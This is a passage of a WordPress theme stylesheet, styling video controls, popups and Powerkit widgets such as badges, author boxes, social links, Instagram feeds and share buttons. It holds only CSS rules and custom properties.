	animation: loader-rotate 1s linear infinite;
	top: 50%;
	margin: -20px auto 0;
	transition: opacity 0.25s;
	opacity: 1;
}
.cs-video-wrapper[data-video-type=always] .cs-video-loader:after {
	content: "";
	width: 4px;
	height: 4px;
	background: rgba(255, 255, 255, 0.75);
	border-radius: 50%;
	position: absolute;
	top: 1px;
	left: 27px;
}
@keyframes loader-rotate {
	0% {
		transform: rotate(0);
	}
	100% {
		transform: rotate(360deg);
	}
}
.cs-video-bg-init .cs-video-wrapper[data-video-type=always] .cs-video-loader {
	opacity: 0;
}
.cs-video-wrapper ~ .cs-entry-format {
	opacity: 1;
	transition: 0.4s;
}
.cs-video-wrapper[data-video-type=always] ~ .cs-entry-format, .cs-video-wrapper[data-video-type=hover].cs-video-played ~ .cs-entry-format {
	opacity: 0;
}

.cs-video-controls {
	display: flex;
	position: absolute;
	top: 10px;
	right: 10px;
	opacity: 0;
	z-index: 4;
	transform: translateX(-9999px);
	transition: opacity 0.25s;
}
.cs-video-bg-init .cs-video-controls {
	transform: translateX(0);
	opacity: 1;
}
.cs-video-controls .cs-player-control {
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	color: #ffffff;
	font-size: 1.125rem;
	cursor: pointer;
	transition: 0.2s;
}
.cs-video-controls .cs-player-control:after {
	position: relative;
	font-family: "cs-icons";
	font-style: normal;
	font-size: 1.125rem;
	opacity: 1;
	width: auto;
}
.cs-video-controls .cs-player-control .cs-tooltip {
	position: absolute;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	display: -ms-grid;
	-ms-grid-columns: max-content;
	top: 100%;
	left: -9999px;
	padding-left: 50%;
	padding-bottom: 0.5rem;
	transform: translateY(-30%);
	transition: transform 0.5s;
}
.cs-video-controls .cs-player-control .cs-tooltip span {
	background: #ffffff;
	display: block;
	position: relative;
	padding: 0.25rem 1rem;
	margin: 0;
	opacity: 0;
	color: #000000;
	transform: translate(-50%, 0);
	transition: opacity 0.5s;
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.cs-video-controls .cs-player-control .cs-tooltip span:after {
	bottom: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-bottom-color: #ffffff;
	border-width: 7px;
	margin-left: -7px;
}
.cs-video-controls .cs-player-control:hover .cs-tooltip {
	transform: translateY(0);
	left: 0;
}
.cs-video-controls .cs-player-control:hover .cs-tooltip span {
	opacity: 1;
}
.cs-video-controls .cs-player-link:after {
	content: "";
}
.cs-video-controls .cs-player-play:after {
	content: "";
}
.cs-video-controls .cs-player-pause:after {
	content: "";
}
.cs-video-controls .cs-player-unmute:after {
	content: "";
}
.cs-video-controls .cs-player-mute:after {
	content: "";
}

.cs-video-controls-large {
	top: 30px;
	right: 30px;
}
.cs-video-controls-large .cs-player-control {
	justify-content: flex-end;
	width: 1.5rem;
	margin-left: 1.5rem;
	font-size: 1.5rem;
}
.cs-video-controls-large .cs-player-control:after {
	font-size: 1.5rem;
}
.cs-video-controls-large .cs-player-control .cs-tooltip span {
	padding: 0.5rem 1rem;
}
.cs-video-controls-large .cs-player-control:first-child {
	margin-left: 0;
}

/*--------------------------------------------------------------
## Magnific Popup (Settings)
--------------------------------------------------------------*/
.mfp-bg,
.mfp-wrap {
	--mfp-overlay-color: var(--cs-color-site-background);
	--mfp-controls-color: var(--cs-color-primary);
	--mfp-controls-border-color: var(--cs-color-site-background);
	--mfp-inner-close-icon-color: var(--cs-color-site-background);
	--mfp-controls-text-color: var(--cs-color-secondary);
	--mfp-controls-text-color-hover: var(--cs-color-primary);
	--mfp-iframe-background: var(--cs-color-site-background);
	--mfp-image-background: var(--cs-color-site-background);
	--mfp-caption-title-color: var(--cs-color-primary);
	--mfp-caption-subtitle-color: var(--cs-color-secondary);
}

button.mfp-close:hover, button.mfp-arrow:hover {
	background: none;
}

/*--------------------------------------------------------------
# Powerkit
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
.pk-color-secondary {
	--pk-secondary-color: var(--cs-color-secondary);
}

.pk-post-meta {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
	--pk-secondary-font-color: var(--cs-color-secondary);
}
.pk-post-meta a {
	color: var(--cs-color-primary);
	font-size: inherit;
	transition: 0.25s;
}
.pk-post-meta a:hover {
	color: var(--cs-color-secondary);
}

.pk-meta-category {
	font-family: var(--cs-font-category-family), sans-serif;
	font-size: var(--cs-font-category-size);
	font-weight: var(--cs-font-category-weight);
	font-style: var(--cs-font-category-style);
	letter-spacing: var(--cs-font-category-letter-spacing);
	text-transform: var(--cs-font-category-text-transform);
}

.pk-font-heading {
	--pk-heading-font-color: var(--cs-color-primary);
	--pk-heading-font-weight: 400;
}

.pk-font-primary {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	--pk-primary-font-color: var(--cs-color-primary);
}

.pk-font-secondary {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
	--pk-secondary-font-color: var(--cs-color-secondary);
}

.pk-bg-overlay {
	--pk-overlay-background: var(--cs-color-overlay-background);
}

.pk-badge {
	--pk-badge-background: var(--cs-color-contrast-50);
	--pk-badge-color: var(--cs-color-primary);
	--pk-badge-primary-background: var(--cs-color-accent);
	--pk-badge-primary-color: var(--cs-color-accent-contrast);
	--pk-badge-light-background: var(--cs-color-site-background);
	--pk-badge-light-color: var(--cs-color-primary);
	--pk-badge-border-radius: var(--cs-badge-border-radius);
}
[data-scheme=dark] .pk-badge.pk-badge-secondary {
	background-color: var(-color-contrast-100);
}
[data-scheme=dark] .pk-badge.pk-badge-dark {
	background-color: #000000;
	color: #ffffff;
}

.pk-badge-success {
	background: #ccf6d5;
	color: #189134;
}
[data-scheme=dark] .pk-badge-success {
	background: #1ca73b;
	color: #a0efb2;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-success {
	background: #ccf6d5;
	color: #189134;
}

.pk-badge-info {
	background: #beeff6;
	color: #127989;
}
[data-scheme=dark] .pk-badge-info {
	background: #158da0;
	color: #91e4f0;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-info {
	background: #beeff6;
	color: #127989;
}

.pk-badge-warning {
	background: #fff4d3;
	color: #ba8b00;
}
[data-scheme=dark] .pk-badge-warning {
	background: #d39e00;
	color: #ffe7a0;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-warning {
	background: #fff4d3;
	color: #ba8b00;
}

.pk-badge-danger {
	background: #fae3e5;
	color: #a71d2a;
}
[data-scheme=dark] .pk-badge-danger {
	background: #bd2130;
	color: #f3b7bd;
}
[data-scheme=dark] ul[data-scheme=default] .pk-badge-danger {
	background: #fae3e5;
	color: #a71d2a;
}

/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.pk-widget-about .pk-about-button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-widget-about .pk-about-button:focus, .pk-widget-about .pk-about-button:hover {
	outline: none;
}
.pk-widget-about .pk-about-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Author
--------------------------------------------------------------*/
.pk-widget-author .pk-widget-author-container {
	display: flex;
	flex-direction: column;
}
.pk-widget-author .pk-author-avatar {
	order: 0;
}
.pk-widget-author .pk-main-title {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	order: 1;
	margin-bottom: 0;
	margin-top: 0.5rem;
	font-size: 0.75rem;
}
.pk-widget-author .pk-author-title {
	order: 2;
	margin-bottom: 0;
	margin-top: 1rem;
	font-size: 1.125rem;
}
.pk-widget-author .pk-author-data {
	order: 3;
}
.pk-widget-author .pk-author-data .author-description {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
	color: var(--cs-color-contrast-800);
}
.pk-widget-author .pk-author-button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-widget-author .pk-author-button:focus, .pk-widget-author .pk-author-button:hover {
	outline: none;
}
.pk-widget-author .pk-author-button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

.pk-widget-author-with-bg {
	border-radius: var(--cs-layout-elements-border-radius);
	overflow: hidden;
}
.pk-widget-author-with-bg .wp-block-button__link:hover {
	color: var(--cs-color-button-hover-contrast) !important;
}

.widget .pk-widget-author .pk-author-title {
	font-size: 1rem;
}

.pk-about-media img {
	border-radius: var(--cs-thumbnail-border-radius);
}
.pk-about-media img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
}

.cs-widget-author-alternate:not(:last-child) {
	margin-bottom: 3rem;
}
.cs-widget-author-alternate .pk-widget-author {
	text-align: left;
}
.cs-widget-author-alternate .pk-widget-author .pk-widget-author-container {
	padding: 30px;
	padding-top: 18px;
	background-color: var(--cs-color-secondary-background);
}
.cs-widget-author-alternate .pk-widget-author .pk-main-title {
	font-family: var(--cs-font-section-headings-family), sans-serif;
	font-size: var(--cs-font-section-headings-size);
	font-weight: var(--cs-font-section-headings-weight);
	font-style: var(--cs-font-section-headings-style);
	letter-spacing: var(--cs-font-section-headings-letter-spacing);
	text-transform: var(--cs-font-section-headings-text-transform);
	order: 0;
	margin-top: 0;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-avatar {
	order: 1;
	height: 225px;
	margin-right: -30px;
	margin-left: -30px;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-avatar:not(:first-child) {
	margin-top: 1rem;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-avatar .avatar {
	display: block;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-avatar img {
	border-radius: 0;
	-o-object-fit: cover;
	object-fit: cover;
	width: 100%;
	height: 100%;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-avatar img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-widget-author-alternate .pk-widget-author .pk-author-title {
	order: 2;
	font-size: 1.375rem;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-title:not(:first-child) {
	margin-top: 1.5rem;
}
.cs-widget-author-alternate .pk-widget-author .pk-author-data {
	order: 3;
}
.cs-widget-author-alternate .pk-widget-author .pk-social-links-items {
	justify-content: flex-start;
}
.cs-widget-author-alternate .pk-widget-author .pk-social-links-items .pk-icon {
	font-size: 1.125rem;
}

/*--------------------------------------------------------------
# Contributors
--------------------------------------------------------------*/
.pk-widget-contributors {
	--pk-contributors-item-border-color: var(--cs-color-contrast-200);
	--pk-contributors-post-arrow-color: var(--cs-color-secondary);
	--pk-contributors-post-arrow-color-hover: var(--cs-color-accent-contrast);
	--pk-contributors-post-arrow-backgroynd-hover: var(--cs-color-accent);
}
.pk-widget-contributors .pk-author-data .author-description {
	font-family: var(--cs-font-entry-excerpt-family), sans-serif;
	font-size: var(--cs-font-entry-excerpt-size);
	letter-spacing: var(--cs-font-entry-excerpt-letter-spacing);
}

/*--------------------------------------------------------------
# Alerts
--------------------------------------------------------------*/
.pk-alert {
	--pk-alert-background: var(--cs-color-contrast-50);
}

/*--------------------------------------------------------------
# Social Links
--------------------------------------------------------------*/
.pk-social-links-wrap {
	--pk-social-link-color: var(--cs-color-primary);
	--pk-social-links-label-color: var(--cs-color-secondary);
	--pk-social-bold-title-color: var(--cs-color-primary);
	--pk-social-light-bg-link-background: var(--cs-color-contrast-100);
	--pk-social-light-rounded-icon-background: var(--cs-color-contrast-100);
	--pk-social-light-rounded-title-color: var(--cs-color-primary);
	--pk-social-bold-rounded-icon-background: var(--cs-color-contrast-100);
	--pk-social-bold-rounded-title-color: var(--cs-color-primary);
	--pk-social-links-title-font-size: 0.75rem;
}
[data-scheme=dark] .pk-social-links-wrap {
	--pk-social-dark-link-hover-background: var(--cs-color-contrast-200);
	--pk-social-dark-rounded-link-hover-background: var(--cs-color-contrast-200);
	--pk-social-light-rounded-icon-background: #ffffff;
}

.pk-social-links-template-inline-alt .pk-social-links-link {
	border: 1px solid var(--cs-color-contrast-200) !important;
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
	padding: 0.5rem 1rem;
	min-width: 4.75rem;
	border-radius: var(--cs-additional-border-radius);
}
.pk-social-links-template-inline-alt .pk-social-links-link .pk-social-links-title {
	margin-top: 0;
	margin-left: 0.3125rem;
}
.pk-social-links-template-inline-alt .pk-social-links-link .pk-social-links-count {
	margin-top: 0;
	margin-left: 0.3125rem;
}
.pk-social-links-template-inline-alt .pk-social-links-link .pk-social-links-label {
	margin-top: 0;
	margin-left: 0.3125rem;
}
.pk-social-links-template-inline-alt .pk-social-links-link:hover {
	border-color: var(--cs-color-accent) !important;
	background-color: var(--cs-color-accent);
	color: var(--cs-color-accent-contrast);
}
.pk-social-links-template-inline-alt .pk-social-links-link:hover .pk-social-links-icon,
.pk-social-links-template-inline-alt .pk-social-links-link:hover .pk-social-links-title,
.pk-social-links-template-inline-alt .pk-social-links-link:hover .pk-social-links-count,
.pk-social-links-template-inline-alt .pk-social-links-link:hover .pk-social-links-label {
	color: var(--cs-color-accent-contrast);
}

.pk-social-links-template-columns .pk-social-links-count + .pk-social-links-label {
	margin-top: 0.4rem;
}

.pk-social-links-template-nav .pk-social-links-link .pk-social-links-icon {
	display: flex;
	justify-content: center;
	align-items: center;
	font-size: 1.125rem;
	transition: 0.25s;
}
.pk-social-links-template-nav .pk-social-links-link .pk-social-links-count {
	color: var(--cs-color-secondary);
}
[data-scheme=dark] .pk-social-links-template-nav.pk-social-links-scheme-bold .pk-social-links-link .pk-social-links-icon {
	color: #ffffff;
}

.is-style-pk-social-links-rounded-horizontal .pk-social-links-count {
	color: var(--cs-color-primary);
}
.is-style-pk-social-links-rounded-horizontal .pk-social-links-item .pk-social-links-link {
	flex-direction: row;
}
.is-style-pk-social-links-rounded-horizontal .pk-social-links-wrap:not(.pk-social-links-template-vertical) .pk-social-links-count,
.is-style-pk-social-links-rounded-horizontal .pk-social-links-wrap:not(.pk-social-links-template-vertical) .pk-social-links-label,
.is-style-pk-social-links-rounded-horizontal .pk-social-links-wrap:not(.pk-social-links-template-vertical) .pk-social-links-title {
	margin-top: 2px;
	margin-left: 0.5rem;
}
.is-style-pk-social-links-rounded-horizontal .pk-social-links-wrap:not(.pk-social-links-template-vertical):not(.pk-social-links-template-columns) .pk-social-links-item:not(:last-child) {
	margin-right: 1.125rem;
}
.is-style-pk-social-links-rounded-horizontal .pk-social-links-template-columns .pk-social-links-link {
	padding: 0.5rem 0.5rem 0.5rem 0 !important;
}
.is-style-pk-social-links-rounded-horizontal .pk-social-links-icon {
	background-color: var(--cs-color-accent);
	display: flex;
	align-content: center;
	justify-content: center;
	width: 2.1rem;
	height: 2.1rem;
	line-height: 2.1rem;
	border-radius: 50%;
	color: #fff;
	transition: background-color 0.2s;
}

/*
.pk-social-links-template-columns .pk-social-links-link {
    padding: 1rem .5rem !important;
    }
    */
.pk-social-links-template-vertical .pk-social-links-title {
	text-transform: uppercase;
}

/*--------------------------------------------------------------
# Instagram
--------------------------------------------------------------*/
.pk-instagram-feed {
	--pk-instagram-info-color: var(--cs-color-primary);
	--pk-instagram-number-color: var(--cs-color-primary);
}
.pk-instagram-feed .pk-instagram-counters {
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.pk-instagram-feed .pk-instagram-counters .number {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
}
.pk-instagram-feed .pk-instagram-username {
	margin-top: 0;
}
.pk-instagram-feed .pk-instagram-username a:hover {
	color: var(--cs-color-secondary);
}
.pk-instagram-feed .pk-instagram-name a {
	color: var(--cs-color-secondary);
}
.pk-instagram-feed .pk-instagram-name a:hover {
	color: var(--cs-color-primary);
}
.pk-instagram-feed .pk-instagram-meta .pk-meta {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-instagram-feed .pk-instagram-header {
	margin-bottom: 1rem;
}
.pk-instagram-feed .pk-instagram-footer .pk-instagram-btn {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-block;
	width: auto;
}
.pk-instagram-feed .pk-instagram-footer .pk-instagram-btn:focus, .pk-instagram-feed .pk-instagram-footer .pk-instagram-btn:hover {
	outline: none;
}
.pk-instagram-feed .pk-instagram-footer .pk-instagram-btn:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.pk-share-buttons-wrap {
	--pk-share-link-background: var(--cs-color-contrast-100);
	--pk-share-link-color: var(--cs-color-primary);
	--pk-mobile-share-horizontal-background: var(--cs-color-contrast-200);
	--pk-mobile-share-total-background: var(--cs-color-primary);
	--pk-mobile-share-total-label-color: var(--cs-color-primary-contrast);
	--pk-mobile-share-total-count-color: var(--cs-color-secondary);
	--pk-mobile-share-close-font-size: 2rem;
}
.pk-share-buttons-wrap .pk-share-buttons-link {
	border-radius: var(--cs-button-border-radius);
}
.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count {
	opacity: 1;
	font-size: 0.75rem;
}

.pk-share-buttons-scheme-simple-light .pk-share-buttons-link,
.is-style-pk-share-buttons-simple-light .pk-share-buttons-link,
.pk-share-buttons-scheme-bold-light .pk-share-buttons-link,
.is-style-pk-share-buttons-bold-light .pk-share-buttons-link {
	border-radius: var(--cs-button-border-radius);
}

.pk-share-buttons-scheme-bold .pk-share-buttons-link,
.is-style-pk-share-buttons-bold .pk-share-buttons-link {
	--pk-share-link-background: var(--cs-color-contrast-100);
}
[data-scheme=dark] .pk-share-buttons-scheme-bold .pk-share-buttons-link,
[data-scheme=dark] .is-style-pk-share-buttons-bold .pk-share-buttons-link {
	--pk-share-link-background: #ffffff;
}

[data-scheme=dark] .pk-share-buttons-scheme-bold-light .pk-share-buttons-mail .pk-share-buttons-link,
[data-scheme=dark] .is-style-pk-share-buttons-bold-light .pk-share-buttons-mail .pk-share-buttons-link {
	color: #ffffff;
}
[data-scheme=dark] .pk-share-buttons-scheme-bold-light .pk-share-buttons-mail .pk-share-buttons-link:hover,
[data-scheme=dark] .is-style-pk-share-buttons-bold-light .pk-share-buttons-mail .pk-share-buttons-link:hover {
	color: var(--cs-color-contrast-200);
}

.pk-share-buttons-after-post {
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 0;
	margin-bottom: 0;
}
.pk-share-buttons-after-post .pk-share-buttons-items {
	flex-wrap: nowrap;
	flex: 0 1 auto;
}
.pk-share-buttons-after-post .pk-share-buttons-items .pk-share-buttons-label {
	display: none;
}
.pk-share-buttons-after-post .pk-share-buttons-icon {
	font-size: 1.125rem;
}
.pk-share-buttons-after-post .pk-share-buttons-total {
	flex-direction: row;
	align-items: center;
}
.pk-share-buttons-after-post .pk-share-buttons-total .pk-share-buttons-label {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-share-buttons-after-post .pk-share-buttons-total .pk-share-buttons-count {
	margin-bottom: 0;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	color: var(--cs-color-post-meta-link);
}

.pk-share-buttons-metabar-post {
	display: flex;
	flex-direction: column;
	margin-top: 0;
	margin-bottom: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-total {
	align-items: flex-start;
	margin-right: 0;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.pk-share-buttons-metabar-post .pk-share-buttons-total .pk-share-buttons-count {
	position: relative;
	padding: 0;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1.375rem;
}
.pk-share-buttons-metabar-post .pk-share-buttons-label {
	padding: 0;
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-share-buttons-metabar-post .pk-share-buttons-count {
	padding: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-icon {
	display: flex;
	align-items: center;
	justify-content: center;
	flex: none;
	width: 44px;
	height: 44px;
	border: 1px solid var(--cs-color-contrast-200);
	border-radius: 50%;
	padding: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-icon:not(:last-child) {
	margin-right: 0.75rem;
}
.pk-share-buttons-metabar-post .pk-share-buttons-items {
	margin: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item {
	width: 100%;
	padding: 0;
	margin-right: 0;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item:not(:first-child) {
	margin-top: 1rem;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item .pk-share-buttons-label {
	display: none;
}
.pk-share-buttons-metabar-post .pk-share-buttons-item .pk-share-buttons-icon {
	font-size: 1.25rem;
}
.pk-share-buttons-metabar-post .pk-share-buttons-link {
	justify-content: space-between;
}

.pk-share-buttons-post-header {
	margin-bottom: 0;
	margin-top: 0;
	flex-wrap: wrap;
}
.pk-share-buttons-post-header .pk-share-buttons-total {
	flex-direction: row;
	align-items: center;
	margin-right: 1rem;
}
.pk-share-buttons-post-header .pk-share-buttons-total .pk-share-buttons-label {
	font-family: var(--cs-font-post-meta-family), sans-serif;
	font-size: var(--cs-font-post-meta-size);
	font-weight: var(--cs-font-post-meta-weight);
	font-style: var(--cs-font-post-meta-style);
	letter-spacing: var(--cs-font-post-meta-letter-spacing);
	text-transform: var(--cs-font-post-meta-text-transform);
}
.pk-share-buttons-post-header .pk-share-buttons-total .pk-share-buttons-count {
	margin-bottom: 0;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	color: var(--cs-color-post-meta-link);
}
.pk-share-buttons-post-header .pk-share-buttons-items {
	flex-wrap: nowrap;
}
.pk-share-buttons-post-header .pk-share-buttons-items .pk-share-buttons-label {
	display: none;
}
.pk-share-buttons-post-header .pk-share-buttons-icon {
	font-size: 1.125rem;
}

.cs-meta-share-links {
	position: absolute;
	bottom: 100%;
	left: -9999px;
	transform: translateY(-30%);
	display: -ms-grid;
	-ms-grid-columns: max-content;
	max-width: 320px;
	width: -webkit-max-content;
	width: -moz-max-content;
	width: max-content;
	padding-left: 50%;
	padding-bottom: 0.5rem;
	transition: transform 0.5s;
}
.cs-meta-share-links .pk-share-buttons-wrap {
	position: relative;
	transform: translate(-50%, 0);
	padding: 0.75rem;
	margin: 0;
	border-radius: 0;
	background: #ffffff;
	opacity: 0;
	transition: opacity 0.5s;
	box-shadow: 0 0 2.5rem rgba(87, 58, 58, 0.3);
}
.cs-meta-share-links .pk-share-buttons-wrap:after {
	content: " ";
	position: absolute;
	top: 100%;
	left: 50%;
	height: 0;
	width: 0;
	border: solid transparent;
	pointer-events: none;
	border-color: transparent;
	border-top-color: #ffffff;
	border-width: 7px;
	margin-left: -7px;
}
.cs-meta-share-links .pk-share-buttons-items {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}
.cs-meta-share-links .pk-share-buttons-item {
	margin: 0;
}
.cs-meta-share-links .pk-share-buttons-item:not(:first-child) {
	border-left: 1px solid var(--cs-color-contrast-200);
}
.cs-meta-share-links .pk-share-buttons-link {
	display: flex;
	flex-direction: column;
	justify-content: flex-start;
	padding: 0 0.125rem;
}
.cs-meta-share-links .pk-share-buttons-icon {
	font-size: 1.25rem;
}
.cs-meta-share-links .pk-share-buttons-count {
	margin-top: 0.125rem;
}

.cs-meta-shares:hover {
	cursor: pointer;
}
.cs-meta-shares:hover .cs-meta-share-links {
	transform: translateY(0);
	left: 0;
}
.cs-meta-shares:hover .pk-share-buttons-wrap {
	opacity: 1;
}

.pk-share-buttons-highlight-text .pk-share-buttons-link {
	border-radius: 0;
}

.pk-share-buttons-blockquote .pk-share-buttons-link {
	border-radius: 0;
}
.wp-block-pullquote .pk-share-buttons-blockquote .pk-share-buttons-items {
	justify-content: center;
}

.pk-share-buttons-layout-horizontal .pk-share-buttons-link {
	border-radius: 0;
}
.pk-share-buttons-layout-horizontal .pk-share-buttons-total .pk-share-buttons-count {
	position: relative;
	margin-left: auto;
	margin-right: auto;
	padding: 0;
	font-family: var(--cs-font-headings-family), sans-serif;
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
	font-size: 1rem;
}
.pk-share-buttons-layout-horizontal .pk-share-buttons-total .pk-share-buttons-count:before {
	content: "";
